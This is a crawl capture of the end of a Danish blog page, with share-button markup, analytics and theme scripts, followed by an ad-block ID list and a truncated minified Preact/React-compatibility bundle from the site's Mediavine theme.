	<span class="dpsp-icon-total-share"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 26 32"><path d="M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z"></path></svg></span>
	<span class="dpsp-total-share-count">106</span>
	<span>shares</span>
</div>
<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Ftil-den-mand-der-kom-efter-hendes-knuste-hjerte%2F&#038;t=Til%20Den%20Mand%20Der%20Kom%20Efter%20Hendes%20Knuste%20Hjerte" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"5652dd9ead"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"68371","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://scripts.mediavine.com/creativeBlocks
body_size: 226
content:
{"7868241":true,"7916366":true,"7916375":true,"7916392":true,"7916407":true,"7916408":true,"7917671":true,"7955257":true,"7955260":true,"7988411":true,"8000189":true,"8000193":true,"8000199":true,"8028124":true,"8028125":true,"8037253":true,"8062984":true,"8063330":true,"8063331":true,"8073421":true,"37956876":true,"689309796":true,"696140769":true,"2249:689309796":true,"250_570358_ssl":true,"250_571069_ssl":true,"250_571144_ssl":true,"2662_193864_T24659489":true,"2662_193864_T24659515":true,"2662_193864_T24659560":true,"2662_193864_T25257411":true,"2662_193864_T25561415":true,"2662_193864_T25797451":true,"2974:7916375":true,"2974:8062984":true,"404211358540_689309796":true,"4771_148133_1610185652":true,"5w4rvpsl":true,"8341_230212_T25706222":true,"8341_230212_T25708808":true,"8341_230212_T25708843":true,"8341_230212_T25710825":true,"8341_230212_T25829914":true,"fkhskzpq":true,"hzf92l51":true,"x5zb637s":true}

--- FILE ---
content_type: application/javascript
request_url: https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/vendors_loadComments.0.18.1.js
body_size: 9677
content:
(window.mvtrellisJsonp=window.mvtrellisJsonp||[]).push([[10],Array(30).concat([function(e,n,t){"use strict";t.r(n),t.d(n,"Component",(function(){return m})),t.d(n,"Fragment",(function(){return y})),t.d(n,"createContext",(function(){return I})),t.d(n,"createElement",(function(){return d})),t.d(n,"createRef",(function(){return v})),t.d(n,"useCallback",(function(){return ie})),t.d(n,"useContext",(function(){return le})),t.d(n,"useDebugValue",(function(){return ce})),t.d(n,"useEffect",(function(){return te})),t.d(n,"useErrorBoundary",(function(){return fe})),t.d(n,"useId",(function(){return se})),t.d(n,"useImperativeHandle",(function(){return _e})),t.d(n,"useLayoutEffect",(function(){return re})),t.d(n,"useMemo",(function(){return ue})),t.d(n,"useReducer",(function(){return ne})),t.d(n,"useRef",(function(){return oe})),t.d(n,"useState",(function(){return ee})),t.d(n,"Children",(function(){return Oe})),t.d(n,"PureComponent",(function(){return ge})),t.d(n,"StrictMode",(function(){return ln})),t.d(n,"Suspense",(function(){return Me})),t.d(n,"SuspenseList",(function(){return Re})),t.d(n,"__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",(function(){return Qe})),t.d(n,"cloneElement",(function(){return tn})),t.d(n,"createFactory",(function(){return en})),t.d(n,"createPortal",(function(){return je})),t.d(n,"default",(function(){return dn})),t.d(n,"findDOMNode",(function(){return on})),t.d(n,"flushSync",(function(){return un})),t.d(n,"forwardRef",(function(){return Se})),t.d(n,"hydrate",(function(){return $e})),t.d(n,"isValidElement",(function(){return nn})),t.d(n,"lazy",(function(){return He})),t.d(n,"memo",(function(){return ke})),t.d(n,"render",(function(){return Fe})),t.d(n,"startTransition",(function(){return cn})),t.d(n,"unmountComponentAtNode",(function(){return rn})),t.d(n,"unstable_batchedUpdates",(function(){return _n})),t.d(n,"useDeferredValue",(function(){return fn})),t.d(n,"useInsertionEffect",(function(){return an})),t.d(n,"useSyncExternalStore",(function(){return pn})),t.d(n,"useTransition",(function(){return sn})),t.d(n,"version",(function(){return Xe}));var r,o,_,u,i,l,c={},f=[],s=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function a(e,n){for(var t in n)e[t]=n[t];return e}function p(e){var n=e.parentNode;n&&n.removeChild(e)}function d(e,n,t){var o,_,u,i={};for(u in n)"key"==u?o=n[u]:"ref"==u?_=n[u]:i[u]=n[u];if(arguments.length>2&&(i.children=arguments.length>3?r.call(arguments,2):t),"function"==typeof e&&null!=e.defaultProps)for(u in e.defaultProps)void 0===i[u]&&(i[u]=e.defaultProps[u]);return h(e,i,o,_,null)}function h(e,n,t,r,u){var i={type:e,props:n,key:t,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==u?++_:u};return null==u&&null!=o.vnode&&o.vnode(i),i}function v(){return{current:null}}function y(e){return e.children}function m(e,n){this.props=e,this.context=n}function b(e,n){if(null==n)return e.__?b(e.__,e.__.__k.indexOf(e)+1):null;for(var t;n<e.__k.length;n++)if(null!=(t=e.__k[n])&&null!=t.__e)return t.__e;return"function"==typeof e.type?b(e):null}function x(e){var n,t;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,n=0;n<e.__k.length;n++)if(null!=(t=e.__k[n])&&null!=t.__e){e.__e=e.__c.base=t.__e;break}return x(e)}}function g(e){(!e.__d&&(e.__d=!0)&&u.push(e)&&!k.__r++||i!==o.debounceRendering)&&((i=o.debounceRendering)||setTimeout)(k)}function k(){for(var e;k.__r=u.length;)e=u.sort((function(e,n){return e.__v.__b-n.__v.__b})),u=[],e.some((function(e){var n,t,r,o,_,u;e.__d&&(_=(o=(n=e).__v).__e,(u=n.__P)&&(t=[],(r=a({},o)).__v=o.__v+1,A(u,o,r,n.__n,void 0!==u.ownerSVGElement,null!=o.__h?[_]:null,t,null==_?b(o):_,o.__h),H(t,o),o.__e!=_&&x(o)))}))}function C(e,n,t,r,o,_,u,i,l,s){var a,p,d,v,m,x,g,k=r&&r.__k||f,C=k.length;for(t.__k=[],a=0;a<n.length;a++)if(null!=(v=t.__k[a]=null==(v=n[a])||"boolean"==typeof v?null:"string"==typeof v||"number"==typeof v||"bigint"==typeof v?h(null,v,null,null,v):Array.isArray(v)?h(y,{children:v},null,null,null):v.__b>0?h(v.type,v.props,v.key,v.ref?v.ref:null,v.__v):v)){if(v.__=t,v.__b=t.__b+1,null===(d=k[a])||d&&v.key==d.key&&v.type===d.type)k[a]=void 0;else for(p=0;p<C;p++){if((d=k[p])&&v.key==d.key&&v.type===d.type){k[p]=void 0;break}d=null}A(e,v,d=d||c,o,_,u,i,l,s),m=v.__e,(p=v.ref)&&d.ref!=p&&(g||(g=[]),d.ref&&g.push(d.ref,null,v),g.push(p,v.__c||m,v)),null!=m?(null==x&&(x=m),"function"==typeof v.type&&v.__k===d.__k?v.__d=l=E(v,l,e):l=w(e,v,d,k,m,l),"function"==typeof t.type&&(t.__d=l)):l&&d.__e==l&&l.parentNode!=e&&(l=b(d))}for(t.__e=x,a=C;a--;)null!=k[a]&&("function"==typeof t.type&&null!=k[a].__e&&k[a].__e==t.__d&&(t.__d=b(r,a+1)),D(k[a],k[a]));if(g)for(a=0;a<g.length;a++)U(g[a],g[++a],g[++a])}function E(e,n,t){for(var r,o=e.__k,_=0;o&&_<o.length;_++)(r=o[_])&&(r.__=e,n="function"==typeof r.type?E(r,n,t):w(t,r,r,o,r.__e,n));return n}function S(e,n){return n=n||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some((function(e){S(e,n)})):n.push(e)),n}function w(e,n,t,r,o,_){var u,i,l;if(void 0!==n.__d)u=n.__d,n.__d=void 0;else if(null==t||o!=_||null==o.parentNode)e:if(null==_||_.parentNode!==e)e.appendChild(o),u=null;else{for(i=_,l=0;(i=i.nextSibling)&&l<r.length;l+=2)if(i==o)break e;e.insertBefore(o,_),u=_}return void 0!==u?u:o.nextSibling}function O(e,n,t){"-"===n[0]?e.setProperty(n,t):e[n]=null==t?"":"number"!=typeof t||s.test(n)?t:t+"px"}function P(e,n,t,r,o){var _;e:if("style"===n)if("string"==typeof t)e.style.cssText=t;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(n in r)t&&n in t||O(e.style,n,"");if(t)for(n in t)r&&t[n]===r[n]||O(e.style,n,t[n])}else if("o"===n[0]&&"n"===n[1])_=n!==(n=n.replace(/Capture$/,"")),n=n.toLowerCase()in e?n.toLowerCase().slice(2):n.slice(2),e.l||(e.l={}),e.l[n+_]=t,t?r||e.addEventListener(n,_?M:N,_):e.removeEventListener(n,_?M:N,_);else if("dangerouslySetInnerHTML"!==n){if(o)n=n.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("href"!==n&&"list"!==n&&"form"!==n&&"tabIndex"!==n&&"download"!==n&&n in e)try{e[n]=null==t?"":t;break e}catch(e){}"function"==typeof t||(null!=t&&(!1!==t||"a"===n[0]&&"r"===n[1])?e.setAttribute(n,t):e.removeAttribute(n))}}function N(e){this.l[e.type+!1](o.event?o.event(e):e)}function M(e){this.l[e.type+!0](o.event?o.event(e):e)}function A(e,n,t,r,_,u,i,l,c){var f,s,p,d,h,v,b,x,g,k,E,S,w,O=n.type;if(void 0!==n.constructor)return null;null!=t.__h&&(c=t.__h,l=n.__e=t.__e,n.__h=null,u=[l]),(f=o.__b)&&f(n);try{e:if("function"==typeof O){if(x=n.props,g=(f=O.contextType)&&r[f.__c],k=f?g?g.props.value:f.__:r,t.__c?b=(s=n.__c=t.__c).__=s.__E:("prototype"in O&&O.prototype.render?n.__c=s=new O(x,k):(n.__c=s=new m(x,k),s.constructor=O,s.render=T),g&&g.sub(s),s.props=x,s.state||(s.state={}),s.context=k,s.__n=r,p=s.__d=!0,s.__h=[]),null==s.__s&&(s.__s=s.state),null!=O.getDerivedStateFromProps&&(s.__s==s.state&&(s.__s=a({},s.__s)),a(s.__s,O.getDerivedStateFromProps(x,s.__s))),d=s.props,h=s.state,p)null==O.getDerivedStateFromProps&&null!=s.componentWillMount&&s.componentWillMount(),null!=s.componentDidMount&&s.__h.push(s.componentDidMount);else{if(null==O.getDerivedStateFromProps&&x!==d&&null!=s.componentWillReceiveProps&&s.componentWillReceiveProps(x,k),!s.__e&&null!=s.shouldComponentUpdate&&!1===s.shouldComponentUpdate(x,s.__s,k)||n.__v===t.__v){s.props=x,s.state=s.__s,n.__v!==t.__v&&(s.__d=!1),s.__v=n,n.__e=t.__e,n.__k=t.__k,n.__k.forEach((function(e){e&&(e.__=n)})),s.__h.length&&i.push(s);break e}null!=s.componentWillUpdate&&s.componentWillUpdate(x,s.__s,k),null!=s.componentDidUpdate&&s.__h.push((function(){s.componentDidUpdate(d,h,v)}))}if(s.context=k,s.props=x,s.__v=n,s.__P=e,E=o.__r,S=0,"prototype"in O&&O.prototype.render)s.state=s.__s,s.__d=!1,E&&E(n),f=s.render(s.props,s.state,s.context);else do{s.__d=!1,E&&E(n),f=s.render(s.props,s.state,s.context),s.state=s.__s}while(s.__d&&++S<25);s.state=s.__s,null!=s.getChildContext&&(r=a(a({},r),s.getChildContext())),p||null==s.getSnapshotBeforeUpdate||(v=s.getSnapshotBeforeUpdate(d,h)),w=null!=f&&f.type===y&&null==f.key?f.props.children:f,C(e,Array.isArray(w)?w:[w],n,t,r,_,u,i,l,c),s.base=n.__e,n.__h=null,s.__h.length&&i.push(s),b&&(s.__E=s.__=null),s.__e=!1}else null==u&&n.__v===t.__v?(n.__k=t.__k,n.__e=t.__e):n.__e=R(t.__e,n,t,r,_,u,i,c);(f=o.diffed)&&f(n)}catch(e){n.__v=null,(c||null!=u)&&(n.__e=l,n.__h=!!c,u[u.indexOf(l)]=null),o.__e(e,n,t)}}function H(e,n){o.__c&&o.__c(n,e),e.some((function(n){try{e=n.__h,n.__h=[],e.some((function(e){e.call(n)}))}catch(e){o.__e(e,n.__v)}}))}function R(e,n,t,o,_,u,i,l){var f,s,a,d=t.props,h=n.props,v=n.type,y=0;if("svg"===v&&(_=!0),null!=u)for(;y<u.length;y++)if((f=u[y])&&"setAttribute"in f==!!v&&(v?f.localName===v:3===f.nodeType)){e=f,u[y]=null;break}if(null==e){if(null===v)return document.createTextNode(h);e=_?document.createElementNS("http://www.w3.org/2000/svg",v):document.createElement(v,h.is&&h),u=null,l=!1}if(null===v)d===h||l&&e.data===h||(e.data=h);else{if(u=u&&r.call(e.childNodes),s=(d=t.props||c).dangerouslySetInnerHTML,a=h.dangerouslySetInnerHTML,!l){if(null!=u)for(d={},y=0;y<e.attributes.length;y++)d[e.attributes[y].name]=e.attributes[y].value;(a||s)&&(a&&(s&&a.__html==s.__html||a.__html===e.innerHTML)||(e.innerHTML=a&&a.__html||""))}if(function(e,n,t,r,o){var _;for(_ in t)"children"===_||"key"===_||_ in n||P(e,_,null,t[_],r);for(_ in n)o&&"function"!=typeof n[_]||"children"===_||"key"===_||"value"===_||"checked"===_||t[_]===n[_]||P(e,_,n[_],t[_],r)}(e,h,d,_,l),a)n.__k=[];else if(y=n.props.children,C(e,Array.isArray(y)?y:[y],n,t,o,_&&"foreignObject"!==v,u,i,u?u[0]:t.__k&&b(t,0),l),null!=u)for(y=u.length;y--;)null!=u[y]&&p(u[y]);l||("value"in h&&void 0!==(y=h.value)&&(y!==e.value||"progress"===v&&!y||"option"===v&&y!==d.value)&&P(e,"value",y,d.value,!1),"checked"in h&&void 0!==(y=h.checked)&&y!==e.checked&&P(e,"checked",y,d.checked,!1))}return e}function U(e,n,t){try{"function"==typeof e?e(n):e.current=n}catch(e){o.__e(e,t)}}function D(e,n,t){var r,_;if(o.unmount&&o.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||U(r,null,n)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){o.__e(e,n)}r.base=r.__P=null,e.__c=void 0}if(r=e.__k)for(_=0;_<r.length;_++)r[_]&&D(r[_],n,"function"!=typeof e.type);t||null==e.__e||p(e.__e),e.__=e.__e=e.__d=void 0}function T(e,n,t){return this.constructor(e,t)}function j(e,n,t){var _,u,i;o.__&&o.__(e,n),u=(_="function"==typeof t)?null:t&&t.__k||n.__k,i=[],A(n,e=(!_&&t||n).__k=d(y,null,[e]),u||c,c,void 0!==n.ownerSVGElement,!_&&t?[t]:u?null:n.firstChild?r.call(n.childNodes):null,i,!_&&t?t:u?u.__e:n.firstChild,_),H(i,e)}function L(e,n){j(e,n,L)}function W(e,n,t){var o,_,u,i=a({},e.props);for(u in n)"key"==u?o=n[u]:"ref"==u?_=n[u]:i[u]=n[u];return arguments.length>2&&(i.children=arguments.length>3?r.call(arguments,2):t),h(e.type,i,o||e.key,_||e.ref,null)}function I(e,n){var t={__c:n="__cC"+l++,__:e,Consumer:function(e,n){return e.children(n)},Provider:function(e){var t,r;return this.getChildContext||(t=[],(r={})[n]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&t.some(g)},this.sub=function(e){t.push(e);var n=e.componentWillUnmount;e.componentWillUnmount=function(){t.splice(t.indexOf(e),1),n&&n.call(e)}}),e.children}};return t.Provider.__=t.Consumer.contextType=t}r=f.slice,o={__e:function(e,n,t,r){for(var o,_,u;n=n.__;)if((o=n.__c)&&!o.__)try{if((_=o.constructor)&&null!=_.getDerivedStateFromError&&(o.setState(_.getDerivedStateFromError(e)),u=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(e,r||{}),u=o.__d),u)return o.__E=o}catch(n){e=n}throw e}},_=0,m.prototype.setState=function(e,n){var t;t=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=a({},this.state),"function"==typeof e&&(e=e(a({},t),this.props)),e&&a(t,e),null!=e&&this.__v&&(n&&this.__h.push(n),g(this))},m.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),g(this))},m.prototype.render=y,u=[],k.__r=0,l=0;var V,F,$,B,z=0,q=[],G=[],J=o.__b,Y=o.__r,Z=o.diffed,K=o.__c,Q=o.unmount;function X(e,n){o.__h&&o.__h(F,e,z||n),z=0;var t=F.__H||(F.__H={__:[],__h:[]});return e>=t.__.length&&t.__.push({__V:G}),t.__[e]}function ee(e){return z=1,ne(me,e)}function ne(e,n,t){var r=X(V++,2);if(r.t=e,!r.__c&&(r.__=[t?t(n):me(void 0,n),function(e){var n=r.__N?r.__N[0]:r.__[0],t=r.t(n,e);n!==t&&(r.__N=[t,r.__[1]],r.__c.setState({}))}],r.__c=F,!F.u)){F.u=!0;var o=F.shouldComponentUpdate;F.shouldComponentUpdate=function(e,n,t){if(!r.__c.__H)return!0;var _=r.__c.__H.__.filter((function(e){return e.__c}));if(_.every((function(e){return!e.__N})))return!o||o.call(this,e,n,t);var u=!1;return _.forEach((function(e){if(e.__N){var n=e.__[0];e.__=e.__N,e.__N=void 0,n!==e.__[0]&&(u=!0)}})),!!u&&(!o||o.call(this,e,n,t))}}return r.__N||r.__}function te(e,n){var t=X(V++,3);!o.__s&&ye(t.__H,n)&&(t.__=e,t.i=n,F.__H.__h.push(t))}function re(e,n){var t=X(V++,4);!o.__s&&ye(t.__H,n)&&(t.__=e,t.i=n,F.__h.push(t))}function oe(e){return z=5,ue((function(){return{current:e}}),[])}function _e(e,n,t){z=6,re((function(){return"function"==typeof e?(e(n()),function(){return e(null)}):e?(e.current=n(),function(){return e.current=null}):void 0}),null==t?t:t.concat(e))}function ue(e,n){var t=X(V++,7);return ye(t.__H,n)?(t.__V=e(),t.i=n,t.__h=e,t.__V):t.__}function ie(e,n){return z=8,ue((function(){return e}),n)}function le(e){var n=F.context[e.__c],t=X(V++,9);return t.c=e,n?(null==t.__&&(t.__=!0,n.sub(F)),n.props.value):e.__}function ce(e,n){o.useDebugValue&&o.useDebugValue(n?n(e):e)}function fe(e){var n=X(V++,10),t=ee();return n.__=e,F.componentDidCatch||(F.componentDidCatch=function(e,r){n.__&&n.__(e,r),t[1](e)}),[t[0],function(){t[1](void 0)}]}function se(){var e=X(V++,11);return e.__||(e.__="P"+function(e){for(var n=0,t=e.length;t>0;)n=(n<<5)-n+e.charCodeAt(--t)|0;return n}(F.__v.o)+V),e.__}function ae(){for(var e;e=q.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(he),e.__H.__h.forEach(ve),e.__H.__h=[]}catch(n){e.__H.__h=[],o.__e(n,e.__v)}}o.__b=function(e){"function"!=typeof e.type||e.o||e.type===y?e.o||(e.o=e.__&&e.__.o?e.__.o:""):e.o=(e.__&&e.__.o?e.__.o:"")+(e.__&&e.__.__k?e.__.__k.indexOf(e):0),F=null,J&&J(e)},o.__r=function(e){Y&&Y(e),V=0;var n=(F=e.__c).__H;n&&($===F?(n.__h=[],F.__h=[],n.__.forEach((function(e){e.__N&&(e.__=e.__N),e.__V=G,e.__N=e.i=void 0}))):(n.__h.forEach(he),n.__h.forEach(ve),n.__h=[])),$=F},o.diffed=function(e){Z&&Z(e);var n=e.__c;n&&n.__H&&(n.__H.__h.length&&(1!==q.push(n)&&B===o.requestAnimationFrame||((B=o.requestAnimationFrame)||de)(ae)),n.__H.__.forEach((function(e){e.i&&(e.__H=e.i),e.__V!==G&&(e.__=e.__V),e.i=void 0,e.__V=G}))),$=F=null},o.__c=function(e,n){n.some((function(e){try{e.__h.forEach(he),e.__h=e.__h.filter((function(e){return!e.__||ve(e)}))}catch(t){n.some((function(e){e.__h&&(e.__h=[])})),n=[],o.__e(t,e.__v)}})),K&&K(e,n)},o.unmount=function(e){Q&&Q(e);var n,t=e.__c;t&&t.__H&&(t.__H.__.forEach((function(e){try{he(e)}catch(e){n=e}})),t.__H=void 0,n&&o.__e(n,t.__v))};var pe="function"==typeof requestAnimationFrame;function de(e){var n,t=function(){clearTimeout(r),pe&&cancelAnimationFrame(n),setTimeout(e)},r=setTimeout(t,100);pe&&(n=requestAnimationFrame(t))}function he(e){var n=F,t=e.__c;"function"==typeof t&&(e.__c=void 0,t()),F=n}function ve(e){var n=F;e.__c=e.__(),F=n}function ye(e,n){return!e||e.length!==n.length||n.some((function(n,t){return n!==e[t]}))}function me(e,n){return"function"==typeof n?n(e):n}function be(e,n){for(var t in n)e[t]=n[t];return e}function xe(e,n){for(var t in e)if("__source"!==t&&!(t in n))return!0;for(var r in n)if("__source"!==r&&e[r]!==n[r])return!0;return!1}function ge(e){this.props=e}function ke(e,n){function t(e){var t=this.props.ref,r=t==e.ref;return!r&&t&&(t.call?t(null):t.current=null),n?!n(this.props,e)||!r:xe(this.props,e)}function r(n){return this.shouldComponentUpdate=t,d(e,n)}return r.displayName="Memo("+(e.displayName||e.name)+")",r.prototype.isReactComponent=!0,r.__f=!0,r}(ge.prototype=new m).isPureReactComponent=!0,ge.prototype.shouldComponentUpdate=function(e,n){return xe(this.props,e)||xe(this.state,n)};var Ce=o.__b;o.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Ce&&Ce(e)};var Ee="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function Se(e){function n(n){var t=be({},n);return delete t.ref,e(t,n.ref||null)}return n.$$typeof=Ee,n.render=n,n.prototype.isReactComponent=n.__f=!0,n.displayName="ForwardRef("+(e.displayName||e.name)+")",n}var we=function(e,n){return null==e?null:S(S(e).map(n))},Oe={map:we,forEach:we,count:function(e){return e?S(e).length:0},only:function(e){var n=S(e);if(1!==n.length)throw"Children.only";return n[0]},toArray:S},Pe=o.__e;o.__e=function(e,n,t,r){if(e.then)for(var o,_=n;_=_.__;)if((o=_.__c)&&o.__c)return null==n.__e&&(n.__e=t.__e,n.__k=t.__k),o.__c(e,n);Pe(e,n,t,r)};var Ne=o.unmount;function Me(){this.__u=0,this.t=null,this.__b=null}function Ae(e){var n=e.__.__c;return n&&n.__a&&n.__a(e)}function He(e){var n,t,r;function o(o){if(n||(n=e()).then((function(e){t=e.default||e}),(function(e){r=e})),r)throw r;if(!t)throw n;return d(t,o)}return o.displayName="Lazy",o.__f=!0,o}function Re(){this.u=null,this.o=null}o.unmount=function(e){var n=e.__c;n&&n.__R&&n.__R(),n&&!0===e.__h&&(e.type=null),Ne&&Ne(e)},(Me.prototype=new m).__c=function(e,n){var t=n.__c,r=this;null==r.t&&(r.t=[]),r.t.push(t);var o=Ae(r.__v),_=!1,u=function(){_||(_=!0,t.__R=null,o?o(i):i())};t.__R=u;var i=function(){if(!--r.__u){if(r.state.__a){var e=r.state.__a;r.__v.__k[0]=function e(n,t,r){return n&&(n.__v=null,n.__k=n.__k&&n.__k.map((function(n){return e(n,t,r)})),n.__c&&n.__c.__P===t&&(n.__e&&r.insertBefore(n.__e,n.__d),n.__c.__e=!0,n.__c.__P=r)),n}(e,e.__c.__P,e.__c.__O)}var n;for(r.setState({__a:r.__b=null});n=r.t.pop();)n.forceUpdate()}},l=!0===n.__h;r.__u++||l||r.setState({__a:r.__b=r.__v.__k[0]}),e.then(u,u)},Me.prototype.componentWillUnmount=function(){this.t=[]},Me.prototype.render=function(e,n){if(this.__b){if(this.__v.__k){var t=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=function e(n,t,r){return n&&(n.__c&&n.__c.__H&&(n.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),n.__c.__H=null),null!=(n=be({},n)).__c&&(n.__c.__P===r&&(n.__c.__P=t),n.__c=null),n.__k=n.__k&&n.__k.map((function(n){return e(n,t,r)}))),n}(this.__b,t,r.__O=r.__P)}this.__b=null}var o=n.__a&&d(y,null,e.fallback);return o&&(o.__h=null),[d(y,null,n.__a?null:e.children),o]};var Ue=function(e,n,t){if(++t[1]===t[0]&&e.o.delete(n),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(t=e.u;t;){for(;t.length>3;)t.pop()();if(t[1]<t[0])break;e.u=t=t[2]}};function De(e){return this.getChildContext=function(){return e.context},e.children}function Te(e){var 